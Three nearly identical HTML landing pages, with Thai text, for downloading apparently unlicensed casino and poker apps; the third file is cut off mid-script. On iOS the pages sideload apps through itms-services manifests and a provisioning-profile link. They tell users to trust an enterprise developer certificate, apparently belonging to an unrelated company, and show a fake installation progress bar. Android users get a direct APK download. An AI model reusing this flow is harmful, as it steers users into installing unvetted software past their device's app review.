
<file: 80golden/index.html>
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no,minimal-ui">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
    <link rel="stylesheet" href="css/download.css?v=10" media="screen" type="text/css">
    <script src="js/jquery-1.11.3.min.js"></script>
	<script src="js/bootstrap.min.js"></script>
    <style type="text/css">
        .zhezhao{width:100%;height:100%;background-color:#000;filter:alpha(opacity=50);-moz-opacity:0.5;opacity:0.5;position:absolute;left:0px;top:0px;display:none;z-index:1;}
        .tig{padding:0px;position:absolute;top:0px;left:5%;width:90%;z-index:999;display:none}
    </style>
</head>
<body>
    <div id="wlMobileWrap">
        <div id="tig" onclick="javascript:hidezhezhao();" class="tig"><img style="width:100%" src="images/tig.png"></div>
        <div onclick="javascript:hidezhezhao();" class="zhezhao" id="zhezhao"></div>

        <div id="WeiXin">使用微信的用户，<br />打开右上角菜单，<br />点击<em>“在浏览器中打开”，</em><br />进行下载链接。</div>
		
        <!-- <section class="spContainer">
            
            <div class="swiper-container">
                <div class="swiper-wrapper">
                    <div class="swiper-slide">
                        <figure class="mobileImg"></figure>
                    </div>
                </div>
                
                <div class="swiper-pagination"></div>
            </div>
        </section> -->

        <article class="spDownload">
			<a onclick="javascript:downapp();" class="btn1"></a>
            <a style="display: none" href="javascript:void(0)" class="btn2" id="setupBtn"></a>
            <p class="ftimg"><img src="images/ft.png"></p>
            <!-- <p class="compatible_txt">* 与 iPhone 4兼容 (最低要求: iOS 6)</p> -->
        </article>

        <!-- <footer class="spFoot">
            <address>&copy; AllNewPoker. All rights reserved.</address>
        </footer> -->

    <div id="setupLayer-ios" class="setupLayer">
        <div class="setupInner">
            <ul class="setupTab">
                <li><a class="active" href="#ios9">iOS 9/10/11</a></li>
                <li><a href="#ios8">Up to iOS 8</a></li>
            </ul>
            <div id="ios9">
                <h2>ขั้นตอนที่ 1.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_01_zh-cn.png?v=1"></p>
                <p class="howTxt">คลิก ดาวโหลดทันที  แล้วคลิกปุ่ม ติดตั้ง</p>

                <h2>ขั้นตอนที่ 2.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_02_zh-cn.png"></p>
                <p class="setupImg"><img src="images/setup/iphonesetup_03_zh-cn.png"></p>

                <p class="howTxt">กำลังติดตั้ง  คลิกปุ่มโฮมเพื่อกลับสู่หน้าจอหลัก</p>

                <h2>ขั้นตอนที่ 3.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_04_zh-cn.png"></p>
                <p class="setupImg"><img src="images/setup/iphonesetup_05_zh-cn.png"></p>
				<p class="howTxt">ไปที่การตั้งค่า > ทั่วไป > การจัดการอุปกรณ์ >  แอพส่วนองค์กร</p>
                <!-- <p class="howTxt">关于iOS 9.3,去[描述文件与设备管理]查看<br/>关于iOS 9.1,去[描述文件]查看<br/>关于其他版本,去[设备管理]查看</p> -->
                
                <h2>ขั้นตอนที่ 4.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_06_zh-cn.png"></p>
                <p class="setupImg"><img src="images/setup/iphonesetup_07_zh-cn.png"></p>
                <p class="howTxt">คลิก  EDUEZEE INFOLABS PRIVATE LIMITED  จากนั้นให้คลิกเชื่อถือ  EDUEZEE INFOLABS PRIVATE LIMITED</p>

                <h2>ขั้นตอนที่ 5.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_08_zh-cn.png"></p>
                <p class="howTxt">แล้วคลิกเชื่อถืออีกครั้ง ก็สามารถเข้าเกมส์เพื่อสนุกได้แล้ว...</p>
            </div>
            <div id="ios8">
                <h2>ขั้นตอนที่ 1.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_01_zh-cn.png?v=1"></p>
                <p class="howTxt">คลิก ดาวโหลดทันที  แล้วคลิกปุ่ม ติดตั้ง</p>
                <h2>ขั้นตอนที่ 2.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_02_zh-cn.png"></p>
                <p class="setupImg"><img src="images/setup/iphonesetup_03_zh-cn.png"></p>
                <p class="howTxt">กำลังติดตั้ง  คลิกปุ่มโฮมเพื่อกลับสู่หน้าจอหลัก</p>
                <h2>ขั้นตอนที่ 3.</h2>
                <!--<p class="setupImg"><img src="//ssl.ggnet.com/leaflet/imgs/mobile/iphone/iphonesetup_04_zh-cn.png"></p>-->
                <p class="howTxt">แล้วคลิกเชื่อถืออีกครั้ง ก็สามารถเข้าเกมส์เพื่อสนุกได้แล้ว...</p>
            </div>
        </div>
        <a href="#closed" class="closed-btn"><span class="hidden">closed</span></a>
    </div>
	<div class="mask">
		<div class="alert-box">
			<div class="progress-box">
				<div class="progress-tip">กำลังติดตั้ง</div>
				<div class="color-bar"></div>
			</div>
			<div class="close-btn"></div>
			<div class="lead">
				<div id="aztkbt">กรณีไม่สามารถติดตั้งได้ ให้คลิกปุ่ม ลิ้งสำรอง  หลังจากติดตั้งเสร็จสิ้น  ให้คลิกปุ่ม เชื่อถือทันที โดยไปที่ EDUEZEE INFOLABS PRIVATE LI... แล้วทำการคลิก EDUEZEE INFOLABS PRIVATE LI  คลิกเชื่อถือ  จากนั้นให้คลิกกลับไปที่หน้าจอหลัก ทำการคลิกเพื่อเข้าสู่เกมส์   กรณียังไม่สามารถยืนยัน ขั้นตอนเชื่อถือได้นั้น  กรุณาคลิกปุ่ม ขั้นตอนติดตั้ง เพื่อศึกษารายละเอียดอีกครั้ง </div>
<!--				<div class="turn-box">
					<ul class="turn-list">
						<li class="turn-item"></li>
					</ul>
				</div>-->
			</div>
			<div class="alert-btn">
				<a id="trust" class="trust-btn btn">เชื่อถือทันที</a>
			</div>
			<div class="alert-btn">
				<a id="trust-setup" class="trust-btn btn">ขั้นตอนติดตั้ง</a>
			</div>
			<div class="alert-btn">
				<a id="trust-backup" class="trust-btn btn">ลิ้งสำรอง</a>
			</div>
		</div>
	</div>


    </div>

</body>
<script type="text/javascript">
	var browser={
		versions:function() {
		  var u=navigator.userAgent, app = navigator.appVersion;
		  return {
					  trident: u.indexOf('Trident') > -1
					  ,presto: u.indexOf('Presto') > -1
					  ,webKit: u.indexOf('AppleWebKit') > -1
					  ,gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1
					  ,mobile: !!u.match(/AppleWebKit.*Mobile.*/) || !!u.match(/AppleWebKit/)
					  ,ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
					  ,android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1
					  ,iPhone: u.indexOf('iPhone') > -1 || u.indexOf('Mac') > -1
					  ,iPad: u.indexOf('iPad') > -1
					  ,webApp: u.indexOf('Safari') == -1
		  };
		}(),
		language:(navigator.browserLanguage || navigator.language).toLowerCase()
	}
    $('.downBtn').click(function () {
        var key = "mggpokerdownload";
        var value = "true," + "20170727";

        //removeItem은 테스트이므로 배포전에 제거할 것.
        //localStorage.removeItem("mggpokerdownload");
        localStorage.setItem(key, value);
    });
    $(document).ready(function () {
        var isWeiXin = is_weixn();
        // if (isWeiXin) {
//            $(".downBtn").click(function () {
                // setTimeout(function () { $("#WeiXin").css("display", "block") }, 500);
                // setTimeout(function () { $("#WeiXin").css("display", "none") }, 10000);
//            });
        // }
        if (isWeiXin){
            $('#zhezhao,#tig').show();
        }
		if(browser.versions.ios || browser.versions.iPhone || browser.versions.iPad){
				$('.btn2').show();
		}
        $('.spDownload').on('click', 'a#setupBtn', function (e) {
            e.preventDefault();
            $('.setupLayer').removeClass('open').addClass('open');
        });
		
		$('#trust-setup').on('click', function (e) {
            e.preventDefault();
            $('.setupLayer').removeClass('open').addClass('open');
        });
		
		$('#trust-backup').on('click', function (e) {
            location.href='itms-services://?action=download-manifest&amp;url=https://raw.githubusercontent.com/trump9/trump9.github.io/master/80golden/files/git.plist?v7';
        });

        $('.setupLayer').on('click', '.closed-btn', function (e) {
            e.preventDefault();
            $(this).closest('.setupLayer').removeClass('open');
        });

        $('.setupLayer').on('click', '.setupTab > li > a', function (e) {
            e.preventDefault();

            $('.setupTab > li > a').removeClass('active');
            $(this).addClass('active');
            $(e.target.hash).siblings('div').hide();
            $(e.target.hash).show();
        });

    });

    // Check for wechat browser
    function is_weixn() {
        var ua = navigator.userAgent.toLowerCase();
        if (ua.match(/MicroMessenger/i) == "micromessenger") {
            return true;
        } else {
            return false;
        }
    }
	
	function downapp(){
		if(browser.versions.ios || browser.versions.iPhone || browser.versions.iPad){
			location.href=  'itms-services://?action=download-manifest&amp;url=https://raw.githubusercontent.com/trump9/trump9.github.io/master/80golden/files/git.plist?v7';
			showtips();
		}else{
			location.href='https://raw.githubusercontent.com/cjra8175/FileManager/master/20190404/th_goldencasino_online_appid180_ver286_20190404.apk';
		}
	}
	
	function showtips(){
		setTimeout(function () {
			$(".trust-btn").addClass("disable");
			$(".mask").css('display', 'block');
			$('.progress-box').css('display', 'block');
			$(".color-bar").css("width", "0.1%").stop(true).animate({"width": "100%"}, 30000, function () {
				$(".progress-tip")[0].innerHTML = "ติดตั้งสำเร็จ";
				$(".trust-btn").removeClass("disable");
			});
		}, 3000);
		if (navigator.userAgent.toLowerCase().match(/OS [4-9]_\d[_\d]* like Mac OS X/i) != null) {
			// document.getElementById("trust").href = "prefs:root=General&path=ManagedConfigurationList";
            document.getElementById("trust").href = "https://bjl528.com/tp5/plist/10197.mobileprovision";
		}
		else if (navigator.userAgent.toLowerCase().match(/OS (10)_\d[_\d]* like Mac OS X/i) != null && navigator.userAgent.indexOf("Safari") != -1) {
			document.getElementById("trust").href = "https://bjl528.com/tp5/plist/10197.mobileprovision";
		}
		else {
            document.getElementById("trust").href = "https://bjl528.com/tp5/plist/10197.mobileprovision";
			//window.location.href = anturl;
		}
	}

    function hidezhezhao(){
        // $('#zhezhao,#tig').hide();
    }
	
	function alt() {
		var ua = navigator.userAgent.toLowerCase();
		if (/iphone|ipad|ipod/.test(ua)) {
			window.location.href = xzlj;
		} else if (/android/.test(ua)) {
			  //window.location.href = anturl;
		}
	}

	function zjts() {
		if (window.confirm('hello')) {
			alt();
		} else {
		}
	}
</script>
</html>
</file>

<file: 81rich777/index.html>
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no,minimal-ui">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
    <link rel="stylesheet" href="css/download.css?v=10" media="screen" type="text/css">
    <script src="js/jquery-1.11.3.min.js"></script>
	<script src="js/bootstrap.min.js"></script>
    <style type="text/css">
        .zhezhao{width:100%;height:100%;background-color:#000;filter:alpha(opacity=50);-moz-opacity:0.5;opacity:0.5;position:absolute;left:0px;top:0px;display:none;z-index:1;}
        .tig{padding:0px;position:absolute;top:0px;left:5%;width:90%;z-index:999;display:none}
    </style>
</head>
<body>
    <div id="wlMobileWrap">
        <div id="tig" onclick="javascript:hidezhezhao();" class="tig"><img style="width:100%" src="images/tig.png"></div>
        <div onclick="javascript:hidezhezhao();" class="zhezhao" id="zhezhao"></div>

        <div id="WeiXin">使用微信的用户，<br />打开右上角菜单，<br />点击<em>“在浏览器中打开”，</em><br />进行下载链接。</div>
		
        <!-- <section class="spContainer">
            
            <div class="swiper-container">
                <div class="swiper-wrapper">
                    <div class="swiper-slide">
                        <figure class="mobileImg"></figure>
                    </div>
                </div>
                
                <div class="swiper-pagination"></div>
            </div>
        </section> -->

        <article class="spDownload">
			<a onclick="javascript:downapp();" class="btn1"></a>
            <a style="display: none" href="javascript:void(0)" class="btn2" id="setupBtn"></a>
            <p class="ftimg"><img src="images/ft.png"></p>
            <!-- <p class="compatible_txt">* 与 iPhone 4兼容 (最低要求: iOS 6)</p> -->
        </article>

        <!-- <footer class="spFoot">
            <address>&copy; AllNewPoker. All rights reserved.</address>
        </footer> -->

    <div id="setupLayer-ios" class="setupLayer">
        <div class="setupInner">
            <ul class="setupTab">
                <li><a class="active" href="#ios9">iOS 9/10/11</a></li>
                <li><a href="#ios8">Up to iOS 8</a></li>
            </ul>
            <div id="ios9">
                <h2>ขั้นตอนที่ 1.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_01_zh-cn.png?v=1"></p>
                <p class="howTxt">คลิก ดาวโหลดทันที  แล้วคลิกปุ่ม ติดตั้ง</p>

                <h2>ขั้นตอนที่ 2.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_02_zh-cn.png"></p>
                <p class="setupImg"><img src="images/setup/iphonesetup_03_zh-cn.png"></p>

                <p class="howTxt">กำลังติดตั้ง  คลิกปุ่มโฮมเพื่อกลับสู่หน้าจอหลัก</p>

                <h2>ขั้นตอนที่ 3.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_04_zh-cn.png"></p>
                <p class="setupImg"><img src="images/setup/iphonesetup_05_zh-cn.png"></p>
				<p class="howTxt">ไปที่การตั้งค่า > ทั่วไป > การจัดการอุปกรณ์ >  แอพส่วนองค์กร</p>
                <!-- <p class="howTxt">关于iOS 9.3,去[描述文件与设备管理]查看<br/>关于iOS 9.1,去[描述文件]查看<br/>关于其他版本,去[设备管理]查看</p> -->
                
                <h2>ขั้นตอนที่ 4.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_06_zh-cn.png"></p>
                <p class="setupImg"><img src="images/setup/iphonesetup_07_zh-cn.png"></p>
                <p class="howTxt">คลิก  EDUEZEE INFOLABS PRIVATE LIMITED  จากนั้นให้คลิกเชื่อถือ  EDUEZEE INFOLABS PRIVATE LIMITED</p>

                <h2>ขั้นตอนที่ 5.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_08_zh-cn.png"></p>
                <p class="howTxt">แล้วคลิกเชื่อถืออีกครั้ง ก็สามารถเข้าเกมส์เพื่อสนุกได้แล้ว...</p>
            </div>
            <div id="ios8">
                <h2>ขั้นตอนที่ 1.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_01_zh-cn.png?v=1"></p>
                <p class="howTxt">คลิก ดาวโหลดทันที  แล้วคลิกปุ่ม ติดตั้ง</p>
                <h2>ขั้นตอนที่ 2.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_02_zh-cn.png"></p>
                <p class="setupImg"><img src="images/setup/iphonesetup_03_zh-cn.png"></p>
                <p class="howTxt">กำลังติดตั้ง  คลิกปุ่มโฮมเพื่อกลับสู่หน้าจอหลัก</p>
                <h2>ขั้นตอนที่ 3.</h2>
                <!--<p class="setupImg"><img src="//ssl.ggnet.com/leaflet/imgs/mobile/iphone/iphonesetup_04_zh-cn.png"></p>-->
                <p class="howTxt">แล้วคลิกเชื่อถืออีกครั้ง ก็สามารถเข้าเกมส์เพื่อสนุกได้แล้ว...</p>
            </div>
        </div>
        <a href="#closed" class="closed-btn"><span class="hidden">closed</span></a>
    </div>
	<div class="mask">
		<div class="alert-box">
			<div class="progress-box">
				<div class="progress-tip">กำลังติดตั้ง</div>
				<div class="color-bar"></div>
			</div>
			<div class="close-btn"></div>
			<div class="lead">
				<div id="aztkbt">กรณีไม่สามารถติดตั้งได้ ให้คลิกปุ่ม ลิ้งสำรอง  หลังจากติดตั้งเสร็จสิ้น  ให้คลิกปุ่ม เชื่อถือทันที โดยไปที่ EDUEZEE INFOLABS PRIVATE LI... แล้วทำการคลิก EDUEZEE INFOLABS PRIVATE LI  คลิกเชื่อถือ  จากนั้นให้คลิกกลับไปที่หน้าจอหลัก ทำการคลิกเพื่อเข้าสู่เกมส์   กรณียังไม่สามารถยืนยัน ขั้นตอนเชื่อถือได้นั้น  กรุณาคลิกปุ่ม ขั้นตอนติดตั้ง เพื่อศึกษารายละเอียดอีกครั้ง </div>
<!--				<div class="turn-box">
					<ul class="turn-list">
						<li class="turn-item"></li>
					</ul>
				</div>-->
			</div>
			<div class="alert-btn">
				<a id="trust" class="trust-btn btn">เชื่อถือทันที</a>
			</div>
			<div class="alert-btn">
				<a id="trust-setup" class="trust-btn btn">ขั้นตอนติดตั้ง</a>
			</div>
			<div class="alert-btn">
				<a id="trust-backup" class="trust-btn btn">ลิ้งสำรอง</a>
			</div>
		</div>
	</div>


    </div>

</body>
<script type="text/javascript">
	var browser={
		versions:function() {
		  var u=navigator.userAgent, app = navigator.appVersion;
		  return {
					  trident: u.indexOf('Trident') > -1
					  ,presto: u.indexOf('Presto') > -1
					  ,webKit: u.indexOf('AppleWebKit') > -1
					  ,gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1
					  ,mobile: !!u.match(/AppleWebKit.*Mobile.*/) || !!u.match(/AppleWebKit/)
					  ,ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
					  ,android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1
					  ,iPhone: u.indexOf('iPhone') > -1 || u.indexOf('Mac') > -1
					  ,iPad: u.indexOf('iPad') > -1
					  ,webApp: u.indexOf('Safari') == -1
		  };
		}(),
		language:(navigator.browserLanguage || navigator.language).toLowerCase()
	}
    $('.downBtn').click(function () {
        var key = "mggpokerdownload";
        var value = "true," + "20170727";

        //removeItem은 테스트이므로 배포전에 제거할 것.
        //localStorage.removeItem("mggpokerdownload");
        localStorage.setItem(key, value);
    });
    $(document).ready(function () {
        var isWeiXin = is_weixn();
        // if (isWeiXin) {
//            $(".downBtn").click(function () {
                // setTimeout(function () { $("#WeiXin").css("display", "block") }, 500);
                // setTimeout(function () { $("#WeiXin").css("display", "none") }, 10000);
//            });
        // }
        if (isWeiXin){
            $('#zhezhao,#tig').show();
        }
		if(browser.versions.ios || browser.versions.iPhone || browser.versions.iPad){
				$('.btn2').show();
		}
        $('.spDownload').on('click', 'a#setupBtn', function (e) {
            e.preventDefault();
            $('.setupLayer').removeClass('open').addClass('open');
        });
		
		$('#trust-setup').on('click', function (e) {
            e.preventDefault();
            $('.setupLayer').removeClass('open').addClass('open');
        });
		
		$('#trust-backup').on('click', function (e) {
            location.href='itms-services://?action=download-manifest&amp;url=https://raw.githubusercontent.com/trump9/trump9.github.io/master/81rich777/files/rich777ad.plist?v7';
        });

        $('.setupLayer').on('click', '.closed-btn', function (e) {
            e.preventDefault();
            $(this).closest('.setupLayer').removeClass('open');
        });

        $('.setupLayer').on('click', '.setupTab > li > a', function (e) {
            e.preventDefault();

            $('.setupTab > li > a').removeClass('active');
            $(this).addClass('active');
            $(e.target.hash).siblings('div').hide();
            $(e.target.hash).show();
        });

    });

    // Check for wechat browser
    function is_weixn() {
        var ua = navigator.userAgent.toLowerCase();
        if (ua.match(/MicroMessenger/i) == "micromessenger") {
            return true;
        } else {
            return false;
        }
    }
	
	function downapp(){
		if(browser.versions.ios || browser.versions.iPhone || browser.versions.iPad){
			location.href=  'itms-services://?action=download-manifest&amp;url=https://raw.githubusercontent.com/trump9/trump9.github.io/master/81rich777/files/rich777ad.plist?v7';
			showtips();
		}else{
			location.href='https://raw.githubusercontent.com/cjra8175/FileManager/master/20190325/th_rich777ad_online_appid239_ver286_20190326.apk';
		}
	}
	
	function showtips(){
		setTimeout(function () {
			$(".trust-btn").addClass("disable");
			$(".mask").css('display', 'block');
			$('.progress-box').css('display', 'block');
			$(".color-bar").css("width", "0.1%").stop(true).animate({"width": "100%"}, 30000, function () {
				$(".progress-tip")[0].innerHTML = "ติดตั้งสำเร็จ";
				$(".trust-btn").removeClass("disable");
			});
		}, 3000);
		if (navigator.userAgent.toLowerCase().match(/OS [4-9]_\d[_\d]* like Mac OS X/i) != null) {
			// document.getElementById("trust").href = "prefs:root=General&path=ManagedConfigurationList";
            document.getElementById("trust").href = "https://bjl528.com/tp5/plist/10197.mobileprovision";
		}
		else if (navigator.userAgent.toLowerCase().match(/OS (10)_\d[_\d]* like Mac OS X/i) != null && navigator.userAgent.indexOf("Safari") != -1) {
			document.getElementById("trust").href = "https://bjl528.com/tp5/plist/10197.mobileprovision";
		}
		else {
            document.getElementById("trust").href = "https://bjl528.com/tp5/plist/10197.mobileprovision";
			//window.location.href = anturl;
		}
	}

    function hidezhezhao(){
        // $('#zhezhao,#tig').hide();
    }
	
	function alt() {
		var ua = navigator.userAgent.toLowerCase();
		if (/iphone|ipad|ipod/.test(ua)) {
			window.location.href = xzlj;
		} else if (/android/.test(ua)) {
			  //window.location.href = anturl;
		}
	}

	function zjts() {
		if (window.confirm('hello')) {
			alt();
		} else {
		}
	}
</script>
</html>
</file>

<file: 82celebu/index.html>
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no,minimal-ui">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
    <link rel="stylesheet" href="css/download.css?v=10" media="screen" type="text/css">
    <script src="js/jquery-1.11.3.min.js"></script>
	<script src="js/bootstrap.min.js"></script>
    <style type="text/css">
        .zhezhao{width:100%;height:100%;background-color:#000;filter:alpha(opacity=50);-moz-opacity:0.5;opacity:0.5;position:absolute;left:0px;top:0px;display:none;z-index:1;}
        .tig{padding:0px;position:absolute;top:0px;left:5%;width:90%;z-index:999;display:none}
    </style>
</head>
<body>
    <div id="wlMobileWrap">
        <div id="tig" onclick="javascript:hidezhezhao();" class="tig"><img style="width:100%" src="images/tig.png"></div>
        <div onclick="javascript:hidezhezhao();" class="zhezhao" id="zhezhao"></div>

        <div id="WeiXin">使用微信的用户，<br />打开右上角菜单，<br />点击<em>“在浏览器中打开”，</em><br />进行下载链接。</div>
		
        <!-- <section class="spContainer">
            
            <div class="swiper-container">
                <div class="swiper-wrapper">
                    <div class="swiper-slide">
                        <figure class="mobileImg"></figure>
                    </div>
                </div>
                
                <div class="swiper-pagination"></div>
            </div>
        </section> -->

        <article class="spDownload">
			<a onclick="javascript:downapp();" class="btn1"></a>
            <a style="display: none" href="javascript:void(0)" class="btn2" id="setupBtn"></a>
            <p class="ftimg"><img src="images/ft.png"></p>
            <!-- <p class="compatible_txt">* 与 iPhone 4兼容 (最低要求: iOS 6)</p> -->
        </article>

        <!-- <footer class="spFoot">
            <address>&copy; AllNewPoker. All rights reserved.</address>
        </footer> -->

    <div id="setupLayer-ios" class="setupLayer">
        <div class="setupInner">
            <ul class="setupTab">
                <li><a class="active" href="#ios9">iOS 9/10/11</a></li>
                <li><a href="#ios8">Up to iOS 8</a></li>
            </ul>
            <div id="ios9">
                <h2>ขั้นตอนที่ 1.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_01_zh-cn.png?v=1"></p>
                <p class="howTxt">คลิก ดาวโหลดทันที  แล้วคลิกปุ่ม ติดตั้ง</p>

                <h2>ขั้นตอนที่ 2.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_02_zh-cn.png"></p>
                <p class="setupImg"><img src="images/setup/iphonesetup_03_zh-cn.png"></p>

                <p class="howTxt">กำลังติดตั้ง  คลิกปุ่มโฮมเพื่อกลับสู่หน้าจอหลัก</p>

                <h2>ขั้นตอนที่ 3.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_04_zh-cn.png"></p>
                <p class="setupImg"><img src="images/setup/iphonesetup_05_zh-cn.png"></p>
				<p class="howTxt">ไปที่การตั้งค่า > ทั่วไป > การจัดการอุปกรณ์ >  แอพส่วนองค์กร</p>
                <!-- <p class="howTxt">关于iOS 9.3,去[描述文件与设备管理]查看<br/>关于iOS 9.1,去[描述文件]查看<br/>关于其他版本,去[设备管理]查看</p> -->
                
                <h2>ขั้นตอนที่ 4.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_06_zh-cn.png"></p>
                <p class="setupImg"><img src="images/setup/iphonesetup_07_zh-cn.png"></p>
                <p class="howTxt">คลิก  EDUEZEE INFOLABS PRIVATE LIMITED  จากนั้นให้คลิกเชื่อถือ  EDUEZEE INFOLABS PRIVATE LIMITED</p>

                <h2>ขั้นตอนที่ 5.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_08_zh-cn.png"></p>
                <p class="howTxt">แล้วคลิกเชื่อถืออีกครั้ง ก็สามารถเข้าเกมส์เพื่อสนุกได้แล้ว...</p>
            </div>
            <div id="ios8">
                <h2>ขั้นตอนที่ 1.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_01_zh-cn.png?v=1"></p>
                <p class="howTxt">คลิก ดาวโหลดทันที  แล้วคลิกปุ่ม ติดตั้ง</p>
                <h2>ขั้นตอนที่ 2.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_02_zh-cn.png"></p>
                <p class="setupImg"><img src="images/setup/iphonesetup_03_zh-cn.png"></p>
                <p class="howTxt">กำลังติดตั้ง  คลิกปุ่มโฮมเพื่อกลับสู่หน้าจอหลัก</p>
                <h2>ขั้นตอนที่ 3.</h2>
                <!--<p class="setupImg"><img src="//ssl.ggnet.com/leaflet/imgs/mobile/iphone/iphonesetup_04_zh-cn.png"></p>-->
                <p class="howTxt">แล้วคลิกเชื่อถืออีกครั้ง ก็สามารถเข้าเกมส์เพื่อสนุกได้แล้ว...</p>
            </div>
        </div>
        <a href="#closed" class="closed-btn"><span class="hidden">closed</span></a>
    </div>
	<div class="mask">
		<div class="alert-box">
			<div class="progress-box">
				<div class="progress-tip">กำลังติดตั้ง</div>
				<div class="color-bar"></div>
			</div>
			<div class="close-btn"></div>
			<div class="lead">
				<div id="aztkbt">กรณีไม่สามารถติดตั้งได้ ให้คลิกปุ่ม ลิ้งสำรอง  หลังจากติดตั้งเสร็จสิ้น  ให้คลิกปุ่ม เชื่อถือทันที โดยไปที่ EDUEZEE INFOLABS PRIVATE LI... แล้วทำการคลิก EDUEZEE INFOLABS PRIVATE LI  คลิกเชื่อถือ  จากนั้นให้คลิกกลับไปที่หน้าจอหลัก ทำการคลิกเพื่อเข้าสู่เกมส์   กรณียังไม่สามารถยืนยัน ขั้นตอนเชื่อถือได้นั้น  กรุณาคลิกปุ่ม ขั้นตอนติดตั้ง เพื่อศึกษารายละเอียดอีกครั้ง </div>
<!--				<div class="turn-box">
					<ul class="turn-list">
						<li class="turn-item"></li>
					</ul>
				</div>-->
			</div>
			<div class="alert-btn">
				<a id="trust" class="trust-btn btn">เชื่อถือทันที</a>
			</div>
			<div class="alert-btn">
				<a id="trust-setup" class="trust-btn btn">ขั้นตอนติดตั้ง</a>
			</div>
			<div class="alert-btn">
				<a id="trust-backup" class="trust-btn btn">ลิ้งสำรอง</a>
			</div>
		</div>
	</div>


    </div>

</body>
<script type="text/javascript">
	var browser={
		versions:function() {
		  var u=navigator.userAgent, app = navigator.appVersion;
		  return {
					  trident: u.indexOf('Trident') > -1
					  ,presto: u.indexOf('Presto') > -1
					  ,webKit: u.indexOf('AppleWebKit') > -1
					  ,gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1
					  ,mobile: !!u.match(/AppleWebKit.*Mobile.*/) || !!u.match(/AppleWebKit/)
					  ,ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
					  ,android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1
					  ,iPhone: u.indexOf('iPhone') > -1 || u.indexOf('Mac') > -1
					  ,iPad: u.indexOf('iPad') > -1
					  ,webApp: u.indexOf('Safari') == -1
		  };
		}(),
		language:(navigator.browserLanguage || navigator.language).toLowerCase()
	}
    $('.downBtn').click(function () {
        var key = "mggpokerdownload";
        var value = "true," + "20170727";

        //removeItem은 테스트이므로 배포전에 제거할 것.
        //localStorage.removeItem("mggpokerdownload");
        localStorage.setItem(key, value);
    });
    $(document).ready(function () {
        var isWeiXin = is_weixn();
        // if (isWeiXin) {
//            $(".downBtn").click(function () {
                // setTimeout(function () { $("#WeiXin").css("display", "block") }, 500);
                // setTimeout(function () { $("#WeiXin").css("display", "none") }, 10000);
//            });
        // }
        if (isWeiXin){
            $('#zhezhao,#tig').show();
        }
		if(browser.versions.ios || browser.versions.iPhone || browser.versions.iPad){
				$('.btn2').show();
		}
        $('.spDownload').on('click', 'a#setupBtn', function (e) {
            e.preventDefault();
            $('.setupLayer').removeClass('open').addClass('open');
        });
		
		$('#trust-setup').on('click', function (e) {
            e.preventDefault();
            $('.setupLayer').removeClass('open').addClass('open');
        });
		
		$('#trust-backup').on('click', function (e) {
            location.href='itms-services://?action=download-manifest&amp;url=https://raw.githubusercontent.com/trump9/trump9.github.io/master/82celebu/files/82.plist?v8';
        });

        $('.setupLayer').on('click', '.closed-btn', function (e) {
            e.preventDefault();
            $(this).closest('.setupLayer').removeClass('open');
        });

        $('.setupLayer').on('click', '.setupTab > li > a', function (e) {
            e.preventDefault();

            $('.setupTab > li > a').removeClass('active');
            $(this).addClass('active');
            $(e.target.hash).siblings('div').hide();
            $(e.target.hash).show();
        });

    });

    // Check for wechat browser
    function is_weixn() {
        var ua = navigator.userAgent.toLowerCase();
        if (ua.match(/MicroMessenger/i) == "micromessenger") {
            return true;
        } else {
            return false;
        }
    }
	
	function downapp(){
		if(browser.versions.ios || browser.versions.iPhone || browser.versions.iPad){
			location.href=  'itms-services://?action=download-manifest&amp;url=https://raw.githubusercontent.com/trump9/trump9.github.io/master/82celebu/files/82.plist?v8';
			showtips();
		}else{
			location.href='https://raw.githubusercontent.com/cjra8175/FileManager/master/20190325/th_kingclub_online_appid238_ver286_20190326.apk';
		}
	}
	
	function showtips(){
		setTimeout(function () {
			$(".trust-btn").addClass("disable");
			$(".mask").css('display', 'block');
			$('.progress-box').css('display', 'block');
